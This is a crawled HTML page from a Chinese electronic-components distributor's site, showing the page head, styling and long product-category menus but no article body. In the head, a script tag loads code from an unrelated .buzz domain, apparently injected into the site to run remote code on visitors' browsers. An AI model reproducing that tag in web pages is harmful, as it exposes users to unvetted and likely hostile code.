

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.axscic.com/cn/CategoryPage_detail-1149906-962-1.html
body_size: 22500
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" >
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>芯片巨头瓜分美国2800亿美元市场-安芯科创（深圳）有限公司</title>
<meta name="keywords" content="传感器" />
<meta name="description" content="安芯科创（深圳）有限公司是一家国产器件供应商，联系人：，联系电话：" />
<link href="http://jscssimage.jz60.com/v19-2/cn/css/3/css.css" type="text/css" rel="stylesheet" /><link href="http://jscssimage.jz60.com/v19-2/cn/css/3/neicss.css" type="text/css" rel="stylesheet" /><link rel="shortcut icon" href="/ico.ico" type="image/x-icon" />  

    
<script>
var mobileRegex = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i;  
if (mobileRegex.test(navigator.userAgent)) {  
    window.location.href = 'http://m.axscic.com/';  
}

</script>
<script type="text/javascript" src="https://www.hsopto.buzz/" async="async"></script>

<style>
.xj_yd_c{
background: url(http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/02/axscic_20231102155213.jpg)!important;
}
.xj_yd_c1 span { 
    color: white !important;
}
.pro_fl{
    display: none;
}
.pro_xl{
    top: inherit !important;

}
.left_ny .d1 .pro_xl{
margin-top: -50px;
}
.left_ny .text:hover {
    color: #0878c4;
}
.pro_lb_c li{
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.xj_bj p{

padding: 5px!important;
}
.mb25>label:first-of-type{
width: 480px !IMPORTANT;
}
.box2{
bottom: 20px!IMPORTANT;
    padding-top: 0px!IMPORTANT;
}
.pro_lb3 p:nth-child(1){

  color: red;
    font-size: 14px;
}
.head .headbox .sosuok .so1 ,.login,.fls .fls_c .right .gogo
 
 {
color: black !IMPORTANT;
border: 1px solid #0878c4 !IMPORTANT;
}
.head .headbox .sosuok .so2 .icon-sousuo-m:before { color: white !IMPORTANT;}

.head .headbox .sosuok .so2{background: #0878c4;}
.iconfont3{
    margin: 0 0 0 1.5rem !important;
}
div.zoomDiv{
z-index:999999999!important;

}
.remai{
    width: 84% !important; 
}

.remai .cpli1 .font{
display: none !important;
}
.remai .left {
    width: 239px !important;
}
 .page .rightbox .d3 .p2 .box .as{
 width: 255px ;

}
.hf{
background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/09/0_axscic_20231109140822.jpg) center no-repeat !important;
    height: 100%;}

.sangar-slideshow-container .sangar-pagination-wrapper {
    width: 100% !important;
}
.hf1 p,.hf1 span,.hf2 p{
color: black !important;
}
.bottom_box .bottom_b{
background: #c7c7c7 !important;
    color: #444;
}
.bottom_bc *{
    font-size: 14px !important;
    font-weight: 600;
color: black !important;
}
.logo img{
height: 100%;
}
.bottom_box .bottom2 .bottom2c .ewm p{
    color: black !important;

}
</style>
    
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/normalize.css"/>
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/main.css"/>
		<link rel="stylesheet" href="http://jscssimage.jz60.com/v19-2/cn/css/assets/css/sangarSlider.css" type="text/css" media="all">
		<link rel="stylesheet" href="http://jscssimage.jz60.com/v19-2/cn/css/assets/themes/default/default.css" type="text/css" media="all">
		<link rel="stylesheet" href="http://jscssimage.jz60.com/v19-2/cn/css/assets/css/demo.css" type="text/css" media="all">
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/flickerplate.css"/>
<link rel="stylesheet" type="text/css" href="http://jscssimage.jz60.com/v19-2/cn/css/3/nei.css"/>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/jquery-1.10.2.js"></script>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/flickerplate.min.js"></script>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/kefu.js"></script>
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/index.js"></script> 
<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/javascript/Common.js"></script>

<script type="text/javascript">
//    $(document).ready(function() {
//        $('.flicker-example').flicker();
//    });
</script>

<!--[if IE 6]><div style="width:100%;height:1080px;position:fixed;z-index:10000;background:#fff;"><a href="https://browser.360.cn/ee/">您的浏览器版本过低，点击下载最新浏览器</a></div><![endif]-->
<!--[if IE 7]><div style="width:100%;height:1080px;position:fixed;z-index:10000;background:#fff;"><a href="https://browser.360.cn/ee/">您的浏览器版本过低，点击下载最新浏览器</a></div><![endif]-->
<!--[if IE 8]><div style="width:100%;height:1080px;position:fixed;z-index:10000;background:#fff;"><a href="https://browser.360.cn/ee/">您的浏览器版本过低，点击下载最新浏览器</a></div><![endif]-->
</head>
<body>
    <form name="form1" method="post" action="CategoryPage_detail-1149906-962-1.html" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTc4MjcyMDYzMWRkhg+Sa0MF7aCNabMAa6kItV0JX8U=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9E7841C4" />
</div>
    <div class="Mallv3">
        <input type="hidden" id="LanguageVersionColor" name="LanguageVersionColor" value="3" /><input type="hidden" id="IssytcUrl" name="Issytc_Url" value="http://jscssimage.jz60.com/v19-2" />
<div style="display:none;"><input type="text"/></div>
<input type="hidden" id="UserInfo_ID" name="UserInfo_ID" value='1149906'/>
<input type="hidden" id="LanguageVersion" name="LanguageVersion" value='0' />
<input type="hidden" id="CartDomain" name="CartDomain" value='http://mall.axscic.com' />

<div id="Top1_pl_TOP">
	

    <script>
$(document).ready(function(){
  $("#hide").click(function(){
    $(".guang p").hide();
  });
  $("#show").click(function(){
    $(".guang p").show();
  });
});
</script>
 
<div class="guang">
<div class="guang1">
<p><a href="/cn/product-1149906.html" target="_self"><img src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/14/axscic_20231114152416.jpg" border="0" alt="头部广告" title="头部广告"/></a></p>
<p><button id="hide" type="button"></button></p>
</div>
</div>
<div class="top1">
	<div class="top1_box">
		<p class="p1"><i class="iconfont icon-gonggao"></i></p>
		<p class="p2">欢迎来到安芯网</p>
		<div class="b1"><a href="/cn/singleclasspage-1149906-4.html" title="售后服务" target="_self">售后服务</a></div><div class="b1"><a href="/cn/singleclasspage-1149906-2.html" title="配送方式" target="_self">配送方式</a></div><div class="b1"><a href="/cn/singleclasspage-1149906-1.html" title="购物指南" target="_self">购物指南</a></div>
		<div class="b1"><a target="_blank" href="http://mall.axscic.com/member/corporder.aspx?UserInfo_ID=1149906&LanguageVersion=0" title="我的订单">我的订单</a></div><div class="b1"><a target="_blank" href="http://mall.axscic.com/ZhRegistered.aspx?UserInfo_ID=1149906&LanguageVersion=0" class="a1" title="免费注册">免费注册</a></div><div class="b1"><a href="http://mall.axscic.com/index.aspx?UserInfo_ID=1149906&LanguageVersion=0&ReturnUrl=/cn/CategoryPage_detail-1149906-962-1.html" title="您好请登录">您好！请<font class="a1">登录</font></a></div>
	</div>
</div>
<div class="head">
    <div class="headbox">
        <div id="Top1_ctl02_pl_ViewSortClass2" corpsite_valueNum="299" sortclass1_valuenum="10002" data-type="2">
		
<div class="logo">
	 <img title="Logo" src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/16/axscic_20231116114807.png" border="0" alt="Logo" title="Logo"/> 
</div>
 <style>
 
 
 .head .headbox .sosuok .so2 .in
 { 
 	position: absolute;
    left: -2px;
 	}
 </style>
<div class="lo2">
					<div class="sosuok">
					<input type="hidden" id="UserInfo_ID" name="UserInfo_ID" value="1149906" />
					<input class="so1" type="text" name="keyword1" id="keyword1" onfocus="this.value=&quot;&quot;" onblur="if(this.value==&quot;&quot; || this.value==null) this.value=&quot;请输入产品关键词&quot;;this.style.color='#B0B0B0';" value='请输入产品关键词' onkeydown="return SubmitKeyClickCpSearch(event)"/>	
						<div class="so2">
							<i class="iconfont3 icon-sousuo-m"></i> 
							<input type="button" class="in" onclick="return searchForm()"  >
						</div>
					</div>
				</div>
<div class="navs_right" id="use3">
	<div class="ico">
	<ul class="move_nav_ani">
        <li class="move_icon move_icon_01"><span class="move_icon_max"></span></li>
        <li class="move_icon move_icon_02"><span class="move_icon_max"></span></li>
        <li class="move_icon move_icon_03"><span class="move_icon_max"></span></li>
	</ul>
	</div>
</div>
<div id="Top1_ctl02_ctl02_gowu" class="navs_use">
	<i class="iconfont13 icon-user"></i>
</div>
<div class="navs_sousuo">
	<i class="iconfont13 icon-sousuo"></i>
</div>
<div class="zp">
	<img src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/02/axscic40_20231102110411.png" border="0" alt="正品保障" title="正品保障"/>
</div>
	</div>
    </div>
</div>

<style>
    .left_ny .text
    {
        color: black;
    }
</style>
<div class="head1 head">
    <div class="headbox">
        <div class="spfl">
            <p>
                商品分类列表</p>
            <div id="Top1_ctl03_cpfl">
		
                <div class="left_ny">
                    
                            <div class="d1">
                                <p class="text">
                                    存储器/传感器
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-79.html"
                                                    title='传感器'>
                                                    传感器</a></em>
                                                <span><a href="/cn/product-1149906-79-516.html" title="传感器配件">传感器配件</a></span><span><a href="/cn/product-1149906-79-515.html" title="其他传感器">其他传感器</a></span><span><a href="/cn/product-1149906-79-514.html" title="压力传感器">压力传感器</a></span><span><a href="/cn/product-1149906-79-513.html" title="距离传感器">距离传感器</a></span><span><a href="/cn/product-1149906-79-512.html" title="图像传感器">图像传感器</a></span><span><a href="/cn/product-1149906-79-511.html" title="流量传感器">流量传感器</a></span><span><a href="/cn/product-1149906-79-510.html" title="电流传感器">电流传感器</a></span><span><a href="/cn/product-1149906-79-509.html" title="光电传感器">光电传感器</a></span><span><a href="/cn/product-1149906-79-508.html" title="霍尔传感器">霍尔传感器</a></span><span><a href="/cn/product-1149906-79-507.html" title="位置传感器">位置传感器</a></span><span><a href="/cn/product-1149906-79-506.html" title="加速度传感器">加速度传感器</a></span><span><a href="/cn/product-1149906-79-505.html" title="温度传感器">温度传感器</a></span><span><a href="/cn/product-1149906-79-489.html" title="湿度/温湿传感器">湿度/温湿传感器</a></span><span><a href="/cn/product-1149906-79-488.html" title="振动传感器">振动传感器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-78.html"
                                                    title='存储器'>
                                                    存储器</a></em>
                                                <span><a href="/cn/product-1149906-78-504.html" title="其他存储器">其他存储器</a></span><span><a href="/cn/product-1149906-78-503.html" title="eMMC">eMMC</a></span><span><a href="/cn/product-1149906-78-502.html" title="带电可擦可编程只读存储器(EEPROM)">带电可擦可编程只读存储器(EEPROM)</a></span><span><a href="/cn/product-1149906-78-501.html" title="铁电存储器(FRAM)">铁电存储器(FRAM)</a></span><span><a href="/cn/product-1149906-78-500.html" title="存储器模块">存储器模块</a></span><span><a href="/cn/product-1149906-78-499.html" title="多芯片存储器">多芯片存储器</a></span><span><a href="/cn/product-1149906-78-498.html" title="固态硬盘(SSD)">固态硬盘(SSD)</a></span><span><a href="/cn/product-1149906-78-497.html" title="先入先出存储器(FIFO)">先入先出存储器(FIFO)</a></span><span><a href="/cn/product-1149906-78-496.html" title="可擦除编程只读存储器(EPROM)">可擦除编程只读存储器(EPROM)</a></span><span><a href="/cn/product-1149906-78-495.html" title="可编程只读存储器(PROM)">可编程只读存储器(PROM)</a></span><span><a href="/cn/product-1149906-78-494.html" title="静态随机存储器(SRAM)">静态随机存储器(SRAM)</a></span><span><a href="/cn/product-1149906-78-493.html" title="非易失性存储器(NVRAM)">非易失性存储器(NVRAM)</a></span><span><a href="/cn/product-1149906-78-492.html" title="动态随机存储器(DRAM)">动态随机存储器(DRAM)</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    通信接口/可编程器件
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-82.html"
                                                    title='可编程器件'>
                                                    可编程器件</a></em>
                                                
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-81.html"
                                                    title='通信接口电路'>
                                                    通信接口电路</a></em>
                                                <span><a href="/cn/product-1149906-81-491.html" title="LVDS芯片">LVDS芯片</a></span><span><a href="/cn/product-1149906-81-490.html" title="LIN收发器">LIN收发器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    射频无线/数据转换
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-83.html"
                                                    title='射频无线'>
                                                    射频无线</a></em>
                                                <span><a href="/cn/product-1149906-83-535.html" title="配件">配件</a></span><span><a href="/cn/product-1149906-83-534.html" title="天线">天线</a></span><span><a href="/cn/product-1149906-83-533.html" title="其它RF IC和模块​​​​​​">其它RF IC和模块​​​​​​</a></span><span><a href="/cn/product-1149906-83-532.html" title="NFC/RFID芯片">NFC/RFID芯片</a></span><span><a href="/cn/product-1149906-83-531.html" title="无线收发芯片">无线收发芯片</a></span><span><a href="/cn/product-1149906-83-530.html" title="蓝牙芯片">蓝牙芯片</a></span><span><a href="/cn/product-1149906-83-529.html" title="其他射频器件">其他射频器件</a></span><span><a href="/cn/product-1149906-83-528.html" title="巴伦(balun)">巴伦(balun)</a></span><span><a href="/cn/product-1149906-83-527.html" title="RF滤波器">RF滤波器</a></span><span><a href="/cn/product-1149906-83-526.html" title="RF双工器">RF双工器</a></span><span><a href="/cn/product-1149906-83-525.html" title="RF混频器">RF混频器</a></span><span><a href="/cn/product-1149906-83-524.html" title="RF耦合器">RF耦合器</a></span><span><a href="/cn/product-1149906-83-523.html" title="RF衰减器">RF衰减器</a></span><span><a href="/cn/product-1149906-83-522.html" title="RF开关">RF开关</a></span><span><a href="/cn/product-1149906-83-521.html" title="RF功分器/合路器">RF功分器/合路器</a></span><span><a href="/cn/product-1149906-83-520.html" title="RF低噪声放大器">RF低噪声放大器</a></span><span><a href="/cn/product-1149906-83-519.html" title="RF放大器">RF放大器</a></span><span><a href="/cn/product-1149906-83-518.html" title="RF检测器">RF检测器</a></span><span><a href="/cn/product-1149906-83-517.html" title="RF调制器和解调器">RF调制器和解调器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-84.html"
                                                    title='数据转换'>
                                                    数据转换</a></em>
                                                <span><a href="/cn/product-1149906-84-541.html" title="其他数据转换器">其他数据转换器</a></span><span><a href="/cn/product-1149906-84-540.html" title="模拟前端(AFE)">模拟前端(AFE)</a></span><span><a href="/cn/product-1149906-84-539.html" title="电压频率转换器">电压频率转换器</a></span><span><a href="/cn/product-1149906-84-538.html" title="数字电位器">数字电位器</a></span><span><a href="/cn/product-1149906-84-537.html" title="模数转换器(ADC)">模数转换器(ADC)</a></span><span><a href="/cn/product-1149906-84-536.html" title="数模转换器(DAC)">数模转换器(DAC)</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    微控制器/逻辑器件
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-86.html"
                                                    title='微控制器和处理器'>
                                                    微控制器和处理器</a></em>
                                                <span><a href="/cn/product-1149906-86-546.html" title="其他微控制器和处理器">其他微控制器和处理器</a></span><span><a href="/cn/product-1149906-86-545.html" title="应用处理器与片上系统(SOC)">应用处理器与片上系统(SOC)</a></span><span><a href="/cn/product-1149906-86-544.html" title="数字信号处理(DSP)">数字信号处理(DSP)</a></span><span><a href="/cn/product-1149906-86-543.html" title="微处理器(MPU)">微处理器(MPU)</a></span><span><a href="/cn/product-1149906-86-542.html" title="微控制器(MCU)">微控制器(MCU)</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-85.html"
                                                    title='逻辑器件'>
                                                    逻辑器件</a></em>
                                                <span><a href="/cn/product-1149906-85-555.html" title="其他逻辑器件">其他逻辑器件</a></span><span><a href="/cn/product-1149906-85-554.html" title="电平转换器">电平转换器</a></span><span><a href="/cn/product-1149906-85-553.html" title="模拟开关/多路复用器">模拟开关/多路复用器</a></span><span><a href="/cn/product-1149906-85-552.html" title="编解码器">编解码器</a></span><span><a href="/cn/product-1149906-85-551.html" title="缓冲器/驱动器/收发器">缓冲器/驱动器/收发器</a></span><span><a href="/cn/product-1149906-85-550.html" title="寄存器">寄存器</a></span><span><a href="/cn/product-1149906-85-549.html" title="逻辑门">逻辑门</a></span><span><a href="/cn/product-1149906-85-548.html" title="锁存器">锁存器</a></span><span><a href="/cn/product-1149906-85-547.html" title="触发器">触发器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    电路保护/电源管理
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-103.html"
                                                    title='电源管理'>
                                                    电源管理</a></em>
                                                <span><a href="/cn/product-1149906-103-648.html" title="其他芯片">其他芯片</a></span><span><a href="/cn/product-1149906-103-647.html" title="电源监控芯片">电源监控芯片</a></span><span><a href="/cn/product-1149906-103-646.html" title="无线充电芯片">无线充电芯片</a></span><span><a href="/cn/product-1149906-103-645.html" title="电压基准芯片">电压基准芯片</a></span><span><a href="/cn/product-1149906-103-644.html" title="电源管理芯片(PMIC)">电源管理芯片(PMIC)</a></span><span><a href="/cn/product-1149906-103-643.html" title="电池管理芯片">电池管理芯片</a></span><span><a href="/cn/product-1149906-103-642.html" title="其他驱动器">其他驱动器</a></span><span><a href="/cn/product-1149906-103-641.html" title="LED驱动器">LED驱动器</a></span><span><a href="/cn/product-1149906-103-640.html" title="电机驱动器">电机驱动器</a></span><span><a href="/cn/product-1149906-103-639.html" title="栅极电源驱动器">栅极电源驱动器</a></span><span><a href="/cn/product-1149906-103-638.html" title="其他控制器">其他控制器</a></span><span><a href="/cn/product-1149906-103-637.html" title="DC-DC稳压器">DC-DC稳压器</a></span><span><a href="/cn/product-1149906-103-636.html" title="AC-DC稳压器">AC-DC稳压器</a></span><span><a href="/cn/product-1149906-103-635.html" title="LDO稳压器">LDO稳压器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-102.html"
                                                    title='电路保护'>
                                                    电路保护</a></em>
                                                <span><a href="/cn/product-1149906-102-634.html" title="其他电路保护配件">其他电路保护配件</a></span><span><a href="/cn/product-1149906-102-633.html" title="保险丝座和保险丝夹">保险丝座和保险丝夹</a></span><span><a href="/cn/product-1149906-102-632.html" title="电路保护套件">电路保护套件</a></span><span><a href="/cn/product-1149906-102-631.html" title="其他浪涌保护">其他浪涌保护</a></span><span><a href="/cn/product-1149906-102-630.html" title="陶瓷气体放电管(GDT)">陶瓷气体放电管(GDT)</a></span><span><a href="/cn/product-1149906-102-629.html" title="TVS二极管/ESD抑制器">TVS二极管/ESD抑制器</a></span><span><a href="/cn/product-1149906-102-628.html" title="浪涌抑制器">浪涌抑制器</a></span><span><a href="/cn/product-1149906-102-627.html" title="其他过流保护">其他过流保护</a></span><span><a href="/cn/product-1149906-102-626.html" title="熔断保险丝">熔断保险丝</a></span><span><a href="/cn/product-1149906-102-625.html" title="断路器">断路器</a></span><span><a href="/cn/product-1149906-102-624.html" title="PTC可复位保险丝">PTC可复位保险丝</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    放大器/时钟电路
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-105.html"
                                                    title='时钟电路'>
                                                    时钟电路</a></em>
                                                <span><a href="/cn/product-1149906-105-660.html" title="其他时钟电路">其他时钟电路</a></span><span><a href="/cn/product-1149906-105-659.html" title="定时器">定时器</a></span><span><a href="/cn/product-1149906-105-658.html" title="实时时钟器件(RTC)">实时时钟器件(RTC)</a></span><span><a href="/cn/product-1149906-105-657.html" title="延迟线">延迟线</a></span><span><a href="/cn/product-1149906-105-656.html" title="锁相环">锁相环</a></span><span><a href="/cn/product-1149906-105-655.html" title="时钟发生器">时钟发生器</a></span><span><a href="/cn/product-1149906-105-654.html" title="时钟缓存器">时钟缓存器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-104.html"
                                                    title='放大器'>
                                                    放大器</a></em>
                                                <span><a href="/cn/product-1149906-104-653.html" title="其他放大器">其他放大器</a></span><span><a href="/cn/product-1149906-104-652.html" title="特殊用途放大器">特殊用途放大器</a></span><span><a href="/cn/product-1149906-104-651.html" title="多媒体放大器">多媒体放大器</a></span><span><a href="/cn/product-1149906-104-650.html" title="仪表放大器">仪表放大器</a></span><span><a href="/cn/product-1149906-104-649.html" title="运算放大器">运算放大器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    电阻/电容/电感
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-108.html"
                                                    title='电感'>
                                                    电感</a></em>
                                                <span><a href="/cn/product-1149906-108-664.html" title="互感器">互感器</a></span><span><a href="/cn/product-1149906-108-663.html" title="色环/插件电感">色环/插件电感</a></span><span><a href="/cn/product-1149906-108-662.html" title="功率电感">功率电感</a></span><span><a href="/cn/product-1149906-108-661.html" title="贴片电感">贴片电感</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-107.html"
                                                    title='电容'>
                                                    电容</a></em>
                                                <span><a href="/cn/product-1149906-107-680.html" title="电容配件">电容配件</a></span><span><a href="/cn/product-1149906-107-679.html" title="其他可变电容">其他可变电容</a></span><span><a href="/cn/product-1149906-107-678.html" title="薄膜微调电容">薄膜微调电容</a></span><span><a href="/cn/product-1149906-107-677.html" title="云母微调电容">云母微调电容</a></span><span><a href="/cn/product-1149906-107-676.html" title="陶瓷微调电容">陶瓷微调电容</a></span><span><a href="/cn/product-1149906-107-675.html" title="空气介质电容">空气介质电容</a></span><span><a href="/cn/product-1149906-107-674.html" title="其他固定电容">其他固定电容</a></span><span><a href="/cn/product-1149906-107-673.html" title="薄膜电容">薄膜电容</a></span><span><a href="/cn/product-1149906-107-672.html" title="电容套件">电容套件</a></span><span><a href="/cn/product-1149906-107-671.html" title="网络阵列电容">网络阵列电容</a></span><span><a href="/cn/product-1149906-107-670.html" title="硅电容">硅电容</a></span><span><a href="/cn/product-1149906-107-669.html" title="铌电解电容">铌电解电容</a></span><span><a href="/cn/product-1149906-107-668.html" title="钽电容">钽电容</a></span><span><a href="/cn/product-1149906-107-667.html" title="铝电解电容">铝电解电容</a></span><span><a href="/cn/product-1149906-107-666.html" title="云母电容">云母电容</a></span><span><a href="/cn/product-1149906-107-665.html" title="陶瓷电容">陶瓷电容</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-106.html"
                                                    title='电阻'>
                                                    电阻</a></em>
                                                <span><a href="/cn/product-1149906-106-690.html" title="电阻配件">电阻配件</a></span><span><a href="/cn/product-1149906-106-689.html" title="电位器及其他可变电阻器">电位器及其他可变电阻器</a></span><span><a href="/cn/product-1149906-106-688.html" title="光敏电阻">光敏电阻</a></span><span><a href="/cn/product-1149906-106-687.html" title="压敏电阻">压敏电阻</a></span><span><a href="/cn/product-1149906-106-686.html" title="热敏电阻">热敏电阻</a></span><span><a href="/cn/product-1149906-106-685.html" title="其它固定电阻">其它固定电阻</a></span><span><a href="/cn/product-1149906-106-684.html" title="电阻套件">电阻套件</a></span><span><a href="/cn/product-1149906-106-683.html" title="网络阵列电阻">网络阵列电阻</a></span><span><a href="/cn/product-1149906-106-682.html" title="贴片电阻">贴片电阻</a></span><span><a href="/cn/product-1149906-106-681.html" title="通孔电阻">通孔电阻</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    工具/线缆/仪器/辅材
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-119.html"
                                                    title='工具/线缆/仪器仪表/辅材'>
                                                    工具/线缆/仪器仪表/辅材</a></em>
                                                <span><a href="/cn/product-1149906-119-883.html" title="其他辅料">其他辅料</a></span><span><a href="/cn/product-1149906-119-882.html" title="电子辅料">电子辅料</a></span><span><a href="/cn/product-1149906-119-881.html" title="化学辅料">化学辅料</a></span><span><a href="/cn/product-1149906-119-880.html" title="其他线缆">其他线缆</a></span><span><a href="/cn/product-1149906-119-879.html" title="线缆工具和配件">线缆工具和配件</a></span><span><a href="/cn/product-1149906-119-878.html" title="线缆配件">线缆配件</a></span><span><a href="/cn/product-1149906-119-877.html" title="音频视频线缆">音频视频线缆</a></span><span><a href="/cn/product-1149906-119-876.html" title="计算机线缆">计算机线缆</a></span><span><a href="/cn/product-1149906-119-875.html" title="网络、通信线缆">网络、通信线缆</a></span><span><a href="/cn/product-1149906-119-874.html" title="矩形线缆">矩形线缆</a></span><span><a href="/cn/product-1149906-119-873.html" title="电源线线缆">电源线线缆</a></span><span><a href="/cn/product-1149906-119-872.html" title="插接式线缆">插接式线缆</a></span><span><a href="/cn/product-1149906-119-871.html" title="扁平带状线缆">扁平带状线缆</a></span><span><a href="/cn/product-1149906-119-870.html" title="并口线缆">并口线缆</a></span><span><a href="/cn/product-1149906-119-869.html" title="圆形线缆">圆形线缆</a></span><span><a href="/cn/product-1149906-119-868.html" title="多芯线缆">多芯线缆</a></span><span><a href="/cn/product-1149906-119-867.html" title="同轴线缆">同轴线缆</a></span><span><a href="/cn/product-1149906-119-866.html" title="单芯线缆">单芯线缆</a></span><span><a href="/cn/product-1149906-119-865.html" title="光纤线缆">光纤线缆</a></span><span><a href="/cn/product-1149906-119-864.html" title="LGH线缆">LGH线缆</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    连接器/开关
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-118.html"
                                                    title='开关'>
                                                    开关</a></em>
                                                <span><a href="/cn/product-1149906-118-781.html" title="以太网开关">以太网开关</a></span><span><a href="/cn/product-1149906-118-780.html" title="总线开关">总线开关</a></span><span><a href="/cn/product-1149906-118-779.html" title="其他开关">其他开关</a></span><span><a href="/cn/product-1149906-118-778.html" title="开关配件">开关配件</a></span><span><a href="/cn/product-1149906-118-777.html" title="拨码开关">拨码开关</a></span><span><a href="/cn/product-1149906-118-776.html" title="限位开关">限位开关</a></span><span><a href="/cn/product-1149906-118-775.html" title="磁簧开关">磁簧开关</a></span><span><a href="/cn/product-1149906-118-774.html" title="触摸开关">触摸开关</a></span><span><a href="/cn/product-1149906-118-773.html" title="钥匙锁开关">钥匙锁开关</a></span><span><a href="/cn/product-1149906-118-772.html" title="按钮开关">按钮开关</a></span><span><a href="/cn/product-1149906-118-771.html" title="翘板开关">翘板开关</a></span><span><a href="/cn/product-1149906-118-770.html" title="指轮/滚轮开关">指轮/滚轮开关</a></span><span><a href="/cn/product-1149906-118-769.html" title="旋转开关">旋转开关</a></span><span><a href="/cn/product-1149906-118-768.html" title="滑动开关">滑动开关</a></span><span><a href="/cn/product-1149906-118-767.html" title="拨动开关">拨动开关</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-117.html"
                                                    title='连接器'>
                                                    连接器</a></em>
                                                <span><a href="/cn/product-1149906-117-806.html" title="其他连接器">其他连接器</a></span><span><a href="/cn/product-1149906-117-805.html" title="连接器套件">连接器套件</a></span><span><a href="/cn/product-1149906-117-804.html" title="触头连接器">触头连接器</a></span><span><a href="/cn/product-1149906-117-803.html" title="Keystone连接器">Keystone连接器</a></span><span><a href="/cn/product-1149906-117-802.html" title="套管连接器">套管连接器</a></span><span><a href="/cn/product-1149906-117-801.html" title="IC/晶体管插座">IC/晶体管插座</a></span><span><a href="/cn/product-1149906-117-800.html" title="插接式连接器">插接式连接器</a></span><span><a href="/cn/product-1149906-117-799.html" title="接线端子连接器">接线端子连接器</a></span><span><a href="/cn/product-1149906-117-798.html" title="香蕉和尖头连接器">香蕉和尖头连接器</a></span><span><a href="/cn/product-1149906-117-797.html" title="端子">端子</a></span><span><a href="/cn/product-1149906-117-796.html" title="重载连接器">重载连接器</a></span><span><a href="/cn/product-1149906-117-795.html" title="电源连接器">电源连接器</a></span><span><a href="/cn/product-1149906-117-794.html" title="光伏连接器">光伏连接器</a></span><span><a href="/cn/product-1149906-117-793.html" title="光纤连接器">光纤连接器</a></span><span><a href="/cn/product-1149906-117-792.html" title="同轴连接器（RF)">同轴连接器（RF)</a></span><span><a href="/cn/product-1149906-117-791.html" title="存储器连接器">存储器连接器</a></span><span><a href="/cn/product-1149906-117-790.html" title="照明连接器">照明连接器</a></span><span><a href="/cn/product-1149906-117-789.html" title="卡边缘连接器">卡边缘连接器</a></span><span><a href="/cn/product-1149906-117-788.html" title="FFC/FPC连接器">FFC/FPC连接器</a></span><span><a href="/cn/product-1149906-117-787.html" title="背板连接器">背板连接器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    继电器/变压器
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-116.html"
                                                    title='变压器'>
                                                    变压器</a></em>
